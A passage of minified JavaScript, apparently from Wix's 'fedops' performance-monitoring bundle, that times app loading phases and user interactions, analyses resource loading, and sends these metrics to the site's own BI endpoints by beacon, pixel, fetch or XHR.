function")}(this,e),this.preset=a,this.factory=n||r.factory({host:o}),this.persistentPublisher=this.factory.logger({endpoint:this.preset.persistentEndpoint}),this.nonPersistentPublisher=this.factory.logger({endpoint:i||this.preset.nonPersistentEndpoint})}return e.prototype.report=function(e,t){if(!e)return null;switch(t){case this.preset.persistentEndpoint:return this.persistentPublisher.log(e);default:return this.nonPersistentPublisher.log(e)}},e}();t.default=o},function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}},o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t};Object.defineProperty(t,"__esModule",{value:!0});var i=r(n(34)),a=o(n(117)),s=n(118),u=n(40),c=n(6),d=n(6);t.PublishMethods=d.PublishMethods;var l=n(20);t.setHost=l.setHost;var f=function(e){return Object.keys(e).reduce(function(t,n){return c.EventContextMap[n]&&(t[c.EventContextMap[n]]=e[n]),t},{})},p=function(){return u.getCookies({clientId:"_wixCIDX",uuid:{name:"_wixUIDX",transform:function(e){return"string"==typeof e&&e.split("|")[1]}}})},m=function(e){return-1!==Object.keys(c.PublishMethods).map(function(e){return c.PublishMethods[e]}).indexOf(e)},h=function(){function e(e){this.options=e,this.initialized=!1,this.muted=!1,a.ok(!e.publishMethod||m(e.publishMethod),'Unsupported publish method "'+e.publishMethod+'"'),this.factory=i.default.factory(e),this.withUserContext(p())}return e.prototype.initFactory=function(){if(this.initialized)return this.factory;this.initialized=!0;var e=s.getPublisher(this.options,this.transformer);return this.factory.addPublisher(e)},e.prototype.withTransformer=function(e){return a.defined(e,"Transformer must be provided"),a.ok("function"==typeof e||e&&e.postMessage,"Valid transformer must be provided"),this.transformer=e,this},e.prototype.withUserContext=function(e){return a.defined(e,"User context object must be provided"),this.updateDefaults(f(e)),this},e.prototype.withUoUContext=function(e){return a.defined(e,"UoU context object must be provided"),this.updateDefaults(f(e)),this},e.prototype.updateDefaults=function(e){return this.factory.updateDefaults(e),this},e.prototype.setMuted=function(e){return this.muted=e,this},e.prototype.logger=function(e){void 0===e&&(e={});var t=this.initFactory().logger(e),n=this;return{log:function(e,r){return n.muted?Promise.resolve():t.log(e,r)}}},e}();t.Factory=h,t.factory=function(e){return void 0===e&&(e={}),new h(e)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(18);t.defined=function(e,t){if(void 0===e)throw new r.AssertionError(t)},t.object=function(e,t){if(void 0!==e&&("object"!=typeof e||Array.isArray(e)||null===e))throw new r.AssertionError(t)},t.ok=function(e,t){if(!e)throw new r.AssertionError(t)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(40),o=n(20),i=n(6),a=n(18),s=n(19),u=n(119),c=function(e,t){var n;return t&&("function"==typeof t?n=t:t.postMessage&&e.publishMethod===i.PublishMethods.PostMessage&&(n=t.postMessage)),function(e){return e=function(e){return void 0===e&&(e={}),e.ms=Math.round(s.now()),e._lv=i.LoggerVersion,e}(e),n?n(e):e}};function d(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var o=r.buildBiUrl(e,t,n);return u.beaconTransport(o).catch(function(){return u.pixelTransport(o,n.image)})}}function l(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var o=r.buildBiUrl(e,t,n);return u.fetchTransport(o).catch(function(e){return e instanceof a.APINotSupportedError?u.xhrTransport(o):Promise.reject(e)})}}function f(){return function(e,t){return void 0===t&&(t={}),u.postMessageTransport(e,t)}}t.imagePublisher=function(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var o=r.buildBiUrl(e,t,n);return u.pixelTransport(o,n.image)}},t.beaconPublisher=d,t.fetchPublisher=l,t.xhrPublisher=function(e){return void 0===e&&(e={}),function(t,n){void 0===n&&(n={});var o=r.buildBiUrl(e,t,n);return u.xhrTransport(o)}},t.postMessagePublisher=f,t.resolvePublisher=function(e){return(e.publishMethod===i.PublishMethods.PostMessage?f:o.isWebWorker()?l:d)(e)},t.getPublisher=function(e,n){var r=t.resolvePublisher(e),o=c(e,n);return function(e,t){return r(o(e),t)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o=n(18);t.beaconTransport=function(e){return new Promise(function(t,n){return r.sendBeacon(e)?t():n(new Error("Transport Error: Cannot send bi using beacon"))})},t.pixelTransport=function(e,t){return new Promise(function(n,r){var o=t||new window.Image(0,0);o.onload=function(){return n()},o.onerror=function(){return r(new Error("Transport Error: Cannot send bi using pixel"))},o.src=e})},t.fetchTransport=function(e){return"undefined"==typeof fetch?Promise.reject(new o.APINotSupportedError("fetch")):fetch(e,{credentials:"include",keepalive:!0}).then(function(e){if(!e.ok)throw Error("Transport Error: Cannot send bi using fetch. Status: "+e.status)})},t.xhrTransport=function(e){return new Promise(function(t,n){var r=location.protocol+":"+e,o=new XMLHttpRequest;o.open("GET",r),o.onload=function(){t()},o.onerror=function(){n(new Error("Transport Error: Cannot send bi using xhr."))},o.withCredentials=!0,o.send()})},t.postMessageTransport=function(e,t){var n=[e];return"undefined"==typeof WorkerGlobalScope&&n.push("*"),self.postMessage.apply(self,n)}},function(e,t,n){"use strict";t.__esModule=!0,t.phasesConfigValues=void 0;var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n(0),i=h(n(1)),a=h(n(121)),s=h(n(122)),u=h(n(41)),c=n(124),d=h(c),l=n(39),f=h(n(125)),p=n(128),m=n(42);function h(e){return e&&e.__esModule?e:{default:e}}var v=function(e,t){if(e)return e(t)},g=function(){function e(t,n,r,o){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var i={appId:null,widgetId:null,metasiteId:null,sessionId:u.default.getSessionId(),isServerSide:null,disableAutoLoadFinish:!1,phasesConfig:y.SEND_ON_START,interactionTimeout:null,timeoutHook:null,startHook:null,endHook:null,isPersistent:!1,corrId:(0,f.default)(),preset:(0,m.presetLoader)()},c=Object.assign({},i,o);this.appName=t,this.appVersion=n,this.appId=c.appId,this.widgetId=c.widgetId,this.metasiteId=c.metasiteId,this.corrId=c.corrId,this.isServerSide=c.isServerSide,this.params={sessionId:c.sessionId},this.disableAutoLoadFinish=c.disableAutoLoadFinish,this.phasesConfig=c.phasesConfig,this._appLoadedCalled={},this._appStartLoadCalled={},this._preset=c.preset,this.dataItems=(0,p.createDataItems)(this.sessionId,this._preset),this.reporter=r||(0,l.create)({preset:this._preset}),this.loadingPhases=new d.default(t),this.dataSourceBase=new s.default,this.dataSourceBase.addItem(this.dataItems.appName({appName:t,isServerSide:this.isServerSide})).addItem(this.dataItems.dataItem({corrId:this.corrId})),o&&o.artifactData&&this.dataSourceBase.addItem(this.dataItems.artifact(o.artifactData)),this._outgoingInteractions={},this.interactionTimeout=c.interactionTimeout,this.timeoutHook=c.timeoutHook,this.startHook=c.startHook,this.endHook=c.endHook,this.isPersistent=c.isPersistent,this.times=new a.default(t)}return e.prototype._report=function(e,t){return this.reporter.report(e.mergeItems(),t)},e.prototype.getAppName=function(){return this.appName},e.prototype.getAppVersion=function(){return this.appVersion},e.prototype.getReporter=function(){return this.reporter},e.prototype.getParam=function(e){return this.params[e]},e.prototype._isDisableAutoLoadFinish=function(){return this.disableAutoLoadFinish},e.prototype.isDisableAutoLoadFinish=function(){return this._isDisableAutoLoadFinish()},e.prototype.reportNetworkAnalysis=function(){var e=this,t=i.default.getResources();setTimeout(function(){try{var n=e.dataItems.resource(),r=n.performNetworkAnalysis(t);if(!r)return;var o=e.dataSource.addItem(n).addItem(r);e._report(o)}catch(e){console.error("[fedops] Failed to report resource metrics",e)}},1e3)},e.prototype.appLoadStarted=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.appId;if(!(n&&this._appStartLoadCalled[n]||!n&&this._appStartLoadCalled[this.appName])){e._markAppLoadStarted(this.appName),this._appStartLoadCalled[n||this.appName]=!0;var r=n||this.appId;this.times.setLoadStarted(r?{appId:n||this.appId}:{});var o=this.dataSource.addItem(this.dataItems.biAppLoadStart()).addItem(this.dataItems.appContext({appId:n||this.appId,widgetId:this.widgetId,isServerSide:this.isServerSide}));return n&&o.addItem(this.dataItems.appName({appName:n,isServerSide:this.isServerSide})),this._report(o,this._getEndpoint())}},e.prototype.appLoaded=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.appId,r=t.customParams;if(!(n&&this._appLoadedCalled[n]||!n&&this._appLoadedCalled[this.appName])){e._clearLoadTimeout(),e._markAndMeasureAppLoad(this.appName),this._appLoadedCalled[n||this.appName]=!0,this._sendLastAppLoadPhaseIfNeeded(),this.reportNetworkAnalysis();var o=n||this.appId,i=this.dataSource.addItem(this.dataItems.biAppLoadFinish()).addItem(this.dataItems.appContext({appId:n||this.appId,widgetId:this.widgetId,isServerSide:this.isServerSide})).addItem(this.dataItems.duration(this.times.getAppLoadTime(o?{appId:n||this.appId}:{})).setFirstRequestDuration(this.times.getFirstRequestDuration()));if(n&&i.addItem(this.dataItems.appName({appName:n,isServerSide:this.isServerSide})),r&&i.addItem(this.dataItems.customParams(r)),this.phasesConfig===y.SEND_ON_APP_LOADED){var a=this.loadingPhases.getPhases({appId:n});a.length>0&&i.addItem(this.dataItems.loadingPhaseCollection(a))}return this._report(i,this._getEndpoint())}},e.prototype.appLoadingPhaseStart=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.appId,r=t.widgetId;this.phasesConfig===y.SEND_ON_START&&this.loadingPhases.createCodeParsingPhaseIfNotExist({appId:n,widgetId:r}),this.loadingPhases.saveLoadingPhase({name:e,appId:n,widgetId:r}),this._sendPreviousPhaseIfNeeded(e,{appId:n,widgetId:r}),i.default.mark("[fedops] "+e+" started")},e.prototype._sendPreviousPhaseIfNeeded=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.appId,r=t.widgetId;if(this.phasesConfig===y.SEND_ON_START){var o=this.loadingPhases.getPhasePreviousTo({name:e,appId:n,widgetId:r});i.default.mark("[fedops] "+o.name+" finished");var a=this.dataItems.loadingPhasePrefixed(o),s=this.dataItems.biLoadPhase(),u=this.dataSource.addItem(a).addItem(s);this._report(u)}},e.prototype.appLoadingPhaseFinish=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.appId,r=t.widgetId,o=t.widgetArray;if(this.phasesConfig===y.SEND_ON_START)throw new Error('To use appLoadingPhaseFinish you must create the logger with the "phasesConfig: SEND_ON_FINISH or SEND_ON_APP_LOADED" param');if(i.default.mark("[fedops] "+e+" finished"),this.phasesConfig!==y.SEND_ON_APP_LOADED){var a=this.loadingPhases.getAppLoadingPhaseData({name:e,appId:n,widgetId:r});if(!a)throw new Error("Cannot report end of a phase that wasn't started. Phase "+e+" doesn't exist");var s=this.dataItems.loadingPhase(a),u=this.dataItems.biLoadPhase(),c=this.dataItems.appContext({appId:n,widgetId:r,widgetArray:o,isServerSide:this.isServerSide}),d=this.dataSource.addItem(s).addItem(u).addItem(c);return this._report(d,this._getEndpoint())}this.loadingPhases.endLoadingPhase({name:e,appId:n,widgetId:r,widgetArray:o})},e.prototype._getEndpoint=function(){return this.isPersistent?this._preset.persistentEndpoint:this._preset.nonPersistentEndpoint},e.prototype._sendLastAppLoadPhaseIfNeeded=function(){var e=this.loadingPhases.getNextPhaseToReport();this.phasesConfig===y.SEND_ON_START&&e&&e.name!==c.CODE_PARSING_PHASE_NAME&&this._report(this.dataSource.addItem(this.dataItems.loadingPhasePrefixed(e)).addItem(this.dataItems.biLoadPhase()))},e._clearLoadTimeout=function(){(0,o.env)()&&(0,o.env)().fedops&&"function"==typeof(0,o.env)().fedops.clearLoadTimeout&&(0,o.env)().fedops.clearLoadTimeout()},e.prototype.clearResourceTimings=function(){i.default.clearResourceTimings()},e._markAppLoadStarted=function(e){i.default.mark("[fedops] "+e+" app-load-started")},e._markAndMeasureAppLoad=function(e){i.default.mark("[fedops] "+e+" app-loaded");try{i.default.measure("[fedops] "+e+" app-loaded","[fedops] "+e+" app-load-started","[fedops] "+e+" app-loaded")}catch(e){}},e.prototype.interactionStarted=function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.interactionTimeout,o=n.startHook,a=n.timeoutHook;i.default.mark(e+" started");var s=function(){if(r||t.interactionTimeout)return setTimeout(function(){var n=t.dataSource.addItem({interactionName:e}).addItem({errorType:"timeout"}).addItem(t.dataItems.biError());t._report(n),v(a||t.timeoutHook,{name:e,timeout:r||t.interactionTimeout})},r||t.interactionTimeout)},u=this.dataSource.addItem({name:e}).addItem(this.dataItems.biInteractionStart());this._outgoingInteractions[e]={timestamp:i.default.now(),timeout:r||this.interactionTimeout},this._report(u),v(o||this.startHook,{name:e});var c=s();return{timeoutId:c}},e.prototype.interactionEnded=function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.timeoutId,a=n.endHook;this._outgoingInteractions[e]&&(i.default.mark(e+" ended"),i.default.measure(e+" duration",e+" started",e+" ended")),r&&clearTimeout(r);var s=function(n){return n.fedops&&n.fedops.apps&&n.fedops.apps[t.appName]&&n.fedops.apps[t.appName].interactions&&n.fedops.apps[t.appName].interactions[e]},u=this._outgoingInteractions[e]||s((0,o.env)()),c=u?Math.floor(i.default.now()-u.timestamp):"";v(a||this.endHook,{name:e,duration:c,timeout:this._outgoingInteractions[e]&&this._outgoingInteractions[e].timeout});var d=this.dataSource.addItem({name:e}).addItem({duration:c}).addItem(this.dataItems.biInteractionEnd());delete this._outgoingInteractions[e],this._report(d)},e.prototype.getLoggerForWidget=function(t){var n=t.appName,r=t.appId,o=t.widgetId,i=t.version,a=t.timeoutHook,s=t.startHook,u=t.endHook,c=t.useGlobalLogger;return new e(n||r+"_"+o,i||this.getAppVersion(),c?this.reporter:(0,l.create)({biLoggerFactory:this.reporter.factory,preset:this._preset}),{isServerSide:this.isServerSide,appId:r,widgetId:o,sessionId:this.sessionId,phasesConfig:y.SEND_ON_START,isPersistent:this.isPersistent,timeoutHook:a,startHook:s,endHook:u})},r(e,[{key:"dataSource",get:function(){return this.dataSourceBase.clone()}},{key:"sessionId",get:function(){return this.getParam("sessionId")},set:function(e){this.params.sessionId=e}}]),e}();t.default=g;var y=t.phasesConfigValues={SEND_ON_START:"SEND_ON_START",SEND_ON_FINISH:"SEND_ON_FINISH",SEND_ON_APP_LOADED:"SEND_ON_APP_LOADED"}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(7),i=n(1),a=(r=i)&&r.__esModule?r:{default:r};var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.appName=t,this.apps={},this.apps[t]={}}return e.prototype._getKeyForApp=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.appName,t=arguments[1];return t?e+"_"+t:e},e.prototype.setLoadStarted=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.appId,n=e.widgetId,r=this._getKeyForApp(t,n);this.apps[r]||(this.apps[r]={});var i=a.default.now();this.apps[r].startLoadTime=i,t||(0,o.setLoadStartTime)(r,i)},e.prototype.getLoadStartTime=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.appId,n=e.widgetId,r=this._getKeyForApp(t,n);return Math.floor(this.apps[r]&&this.apps[r].startLoadTime||(0,o.getLoadStartTime)(r)||0)},e.prototype.getAppLoadTime=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.appId,n=e.widgetId;return Math.floor(a.default.now()-this.getLoadStartTime({appId:t,widgetId:n}))},e.prototype.getFirstRequestDuration=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.appId,n=e.widgetId;return this.getLoadStartTime({appId:t,widgetId:n})},e}();t.default=s},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(2),i=(r=o)&&r.__esModule?r:{default:r};var a=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.items=[],n&&(void 0===n.length?[n]:n).forEach(function(e){return t.addItem(e)})}return e.prototype.clone=function(){return new e(this.items.slice())},e.prototype.addItem=function(e){return this.items.push(e instanceof i.default?e:new i.default(e)),this},e.prototype.mergeItems=function(){for(var e={},t=0;t<this.items.length;t++){var n=this.items[t];if(!n.isActive()){e=null;break}var r=n.export();for(var o in r)r.hasOwnProperty(o)&&(e[o]=r[o])}return e},e}();t.default=a},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0);t.default={getItem:function(e){try{return(0,r.env)().localStorage&&(0,r.env)().localStorage.getItem(e)}catch(e){}},setItem:function(e,t){try{return(0,r.env)().localStorage&&(0,r.env)().localStorage.setItem(e,t)}catch(e){}}}},function(e,t,n){"use strict";t.__esModule=!0,t.CODE_PARSING_PHASE_NAME=void 0;var r,o=n(7),i=n(1),a=(r=i)&&r.__esModule?r:{default:r};var s=t.CODE_PARSING_PHASE_NAME="codeParsingPhase",u=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.appName=t,this.phases=new Map,this.indexToKey=new Map}return e._getIndexForPhase=function(e){var t=e.name,n=e.appId,r=void 0===n?"":n,o=e.widgetId;return t+"_"+r+"_"+(void 0===o?"":o)},e.prototype.getAppLoadingPhaseData=function(t){var n=t.name,r=t.appId,o=t.widgetId;return this.phases.get(e._getIndexForPhase({name:n,appId:r,widgetId:o}))},e.prototype.saveLoadingPhase=function(t){var n=t.name,r=t.appId,o=t.widgetId,i=e._getIndexForPhase({name:n,appId:r,widgetId:o});if(!this.phases.has(i)){var s=this.phases.size;this.phases.set(i,{name:n,phaseStartTime:a.default.now(),index:s}),this.indexToKey.set(s,i)}},e.prototype.endLoadingPhase=function(t){var n=t.name,r=t.appId,o=t.widgetId,i=t.widgetArray,s=e._getIndexForPhase({name:n,appId:r,widgetId:o});if(this.phases.has(s)&&!this.phases.get(s).duration){var u=this.phases.get(s);u.duration=a.default.now()-u.phaseStartTime,i&&(u.widgetArray=i),o&&(u.widgetId=o),this.phases.set(s,u)}},e.prototype.getNextPhaseToReport=function(){var e=this.phases.size-1,t=this.indexToKey.get(e);return this.phases.get(t)},e.prototype.getPhasePreviousTo=function(t){var n=t.name,r=t.appId,o=t.widgetId,i=this.phases.get(e._getIndexForPhase({name:n,appId:r,widgetId:o})),a=this.indexToKey.get(i.index-1);return this.phases.get(a)},e.prototype.getPhases=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.appId,n=function(e){var t;return(t={})[e.name]=e,t};return Array.from(this.phases).filter(function(e){var n=e[0].split("_")[1];return t&&n===t||!t}).map(function(e){var t=e[1];return n(t)})},e.prototype.createCodeParsingPhaseIfNotExist=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t.appId,r=t.widgetId,i=e._getIndexForPhase({name:s,appId:n,widgetId:r});this.phases.has(i)||(this.phases.set(i,{phaseStartTime:(0,o.getLoadStartTime)(this.appName),index:0,name:s}),this.indexToKey.set(0,i))},e}();t.default=u},function(e,t,n){var r=n(126),o=n(127);e.exports=function(e,t,n){var i=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||r)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var s=0;s<16;++s)t[i+s]=a[s];return t||o(a)}},function(e,t){var n="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(n){var r=new Uint8Array(16);e.exports=function(){return n(r),r}}else{var o=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),o[t]=e>>>((3&t)<<3)&255;return o}}},function(e,t){for(var n=[],r=0;r<256;++r)n[r]=(r+256).toString(16).substr(1);e.exports=function(e,t){var r=t||0,o=n;return[o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],"-",o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]],o[e[r++]]].join("")}},function(e,t,n){"use strict";t.__esModule=!0,t.createDataItems=function(e,t){return new c(e,t)};var r=u(n(2)),o=u(n(129)),i=u(n(130)),a=u(n(132)),s=n(133);function u(e){return e&&e.__esModule?e:{default:e}}var c=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this._sessionId=t,this._preset=n}return e.prototype.biAppLoadStart=function(){return this._biDataItem(this._preset.appLoadStart.eventId)},e.prototype.biAppLoadFinish=function(){return this._biDataItem(this._preset.appLoadFinish.eventId)},e.prototype.biInteractionStart=function(){return this._biDataItem(this._preset.interactionStart.eventId)},e.prototype.biInteractionEnd=function(){return this._biDataItem(this._preset.interactionEnd.eventId)},e.prototype.biLoadPhase=function(){return this._biDataItem(this._preset.loadPhase.eventId)},e.prototype.biError=function(){return this._biDataItem(this._preset.error.eventId)},e.prototype.appName=function(e){var t=e.appName,n=e.isServerSide;return this.dataItem({appName:n?t+"_ssr":t})},e.prototype.artifact=function(e){var t=e.id,n=e.version,r=e.isRollout;return this.dataItem({artifactId:t,artifactVersion:n,isRollout:r})},e.prototype.appContext=function(e){return new o.default(e)},e.prototype.customParams=function(e){return this.dataItem({customParams:e})},e.prototype.duration=function(e){return new a.default(e)},e.prototype.loadingPhaseCollection=function(e){var t=JSON.stringify((0,s.createPhasesCollection)(e));return this.dataItem({phases:t})},e.prototype.loadingPhase=function(e){var t=e.name,n=e.phaseStartTime,r=(0,s.calcPhaseDuration)(n);return this.dataItem({name:t,duration:r})},e.prototype.loadingPhasePrefixed=function(e){var t=e.name,n=e.index,r=e.phaseStartTime,o=(0,s.loadingPhasePrefixed)(t,n);return this.loadingPhase({name:o,phaseStartTime:r})},e.prototype.resource=function(){var e=this._asBiEvent(this._preset.resource.eventId);return new i.default(e)},e.prototype.dataItem=function(e){return new r.default(e)},e.prototype._biDataItem=function(e){var t=this._asBiEvent(e);return this.dataItem(t)},e.prototype._asBiEvent=function(e){return{src:this._preset.src,evid:e,session_id:this._sessionId,_:(new Date).getTime()}},e}()},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(2);var i=function(e){function t(n){var r=n.appId,o=n.widgetId,i=n.isServerSide,a=n.widgetArray;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var s=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this));return s.data=s._filterUndefined({appId:r,widgetId:o,isServerSide:i,widgetArray:a}),s}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype._filterUndefined=function(e){var t={};return Object.keys(e).forEach(function(n){e[n]&&(t[n]=e[n])}),t},t}(((r=o)&&r.__esModule?r:{default:r}).default);t.default=i},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(2)),o=a(n(131)),i=a(n(1));function a(e){return e&&e.__esModule?e:{default:e}}var s={xmlhttprequest:{count:"countXhr",unsupported:"unsprtXhr",duration:"timeXhr",total:"sizeXhr",longest:"longXhr",http2:"h2Xhr"},script:{count:"countJs",unsupported:"unsprtJs",duration:"timeJs",total:"sizeJs",cached:"cachedJs",http2:"h2Js"},link:{count:"countCss",unsupported:"unsprtCss",duration:"timeCss",total:"sizeCss",cached:"cachedCss",http2:"h2Css"},img:{count:"countImg",unsupported:"unsprtImg",duration:"timeImg",total:"sizeImg",cached:"cachedImages",http2:"h2Images"}},u={link:function(e){return/(.\.css$|.\.css?.)/g.test(e.name)}},c=function(e){return e.responseEnd-e.startTime};function d(e,t){var n=u[t];return e.filter(function(e){return t===e.initiatorType&&(!n||n(e))})}function l(e){return!e.name.match(/http(s)?:\/\/frog.wix.com\//)}function f(e){return t=e.name,(n=o.default.getHost())&&-1===t.indexOf(n)&&0===e.transferSize&&0===e.requestStart;var t,n}function p(e){var t=e.filter(function(e){return!f(e)});return Object.keys(s).reduce(function(n,r){var o=d(e,r),i=d(t,r),a=s[r];return n[a.count]=i.length,n[a.duration]=function(e){if(0===e.length)return 0;var t={startTime:1/0,responseEnd:0};return e.forEach(function(e){t.startTime>e.startTime&&(t.startTime=e.startTime),t.responseEnd<e.responseEnd&&(t.responseEnd=e.responseEnd)}),t.responseEnd-t.startTime}(i),n[a.total]=function(e){return e.reduce(function(e,t){return e+t.transferSize},0)}(i),n[a.unsupported]=function(e){var t=e.length;if(0===t)return 0;var n=e.filter(f).length;return Math.round(n/t*100)}(o),n[a.http2]=function(e){if(0===e.length)return 0;var t=!1,n=Math.round(e.filter(function(e){return t=t||"nextHopProtocol"in e,"h2"===e.nextHopProtocol}).length/e.length*100);return t?n:NaN}(o),a.longest&&(n[a.longest]=function(e){if(0===e.length)return 0;var t=e.reduce(function(e,t){return c(t)>=c(e)?t:e});return c(t)}(i)),a.cached&&(n[a.cached]=function(e){if(0===e.length)return 0;var t=e.filter(function(e){return 0===e.transferSize});return Math.round(t.length/e.length*100)}(i)),n},{})}function m(e){return{url:e.name,downloadDuration:e.responseEnd-e.startTime,bytesTransferred:e.transferSize,isHTTP2:"h2"===e.nextHopProtocol}}var h=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.performNetworkAnalysis=function(e){if(0===e.length)return null;var t=i.default.now(),n=e.filter(l),r=p(n);r.overhead=i.default.now()-t;var a=function(e){return Object.keys(e).reduce(function(t,n){var r=parseInt(e[n]);return isNaN(r)||"number"!=typeof r||(t[n]=r),t},{})}(r);if(console.debug&&o.default.isFedopsDev()){var u=function(e){var t=e.reduce(function(e,t){return f(t)?e.unsupported.push(t):e.supported.push(t),e},{supported:[],unsupported:[]});return Object.keys(s).reduce(function(e,n){return e[n]={},e[n].supported=d(t.supported,n).map(function(e){return m(e)}),e[n].unsupported=d(t.unsupported,n).map(function(e){return m(e)}),e},{})}(n);console.debug("[fedops network analysis] [bytes analysis]\n"+JSON.stringify(a,null,4)),console.debug("[fedops network analysis] [resources breakdown]\n",u)}return a},t}(r.default);t.default=h},function(e,t,n){"use strict";t.__esModule=!0;var r=n(0),o=function(){return void 0!==(0,r.env)()&&(0,r.env)().location};t.default={getHost:function(){return o()&&(0,r.env)().location.host},isFedopsDev:function(){return((o()||{}).search||"").indexOf("fedops=dev")>-1}}},function(e,t,n){"use strict";t.__esModule=!0;var r,o=n(2);var i=function(e){function t(n){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,e.call(this,{duration:n}))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.prototype.setFirstRequestDuration=function(e){return this.data.frd=e,this},t}(((r=o)&&r.__esModule?r:{default:r}).default);t.default=i},function(e,t,n){"use strict";t.__esModule=!0,t.createPhasesCollection=function(e){var t={},n=e,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var a;if(r){if(o>=n.length)break;a=n[o++]}else{if((o=n.next()).done)break;a=o.value}var s=a;i(s),t=Object.assign(t,s)}return t},t.calcPhaseDuration=function(e){return Math.floor(r.default.now()-e)},t.loadingPhasePrefixed=function(e,t){return("0"+t).slice(-2)+"_"+e};o(n(2));var r=o(n(1));function o(e){return e&&e.__esModule?e:{default:e}}function i(e){delete 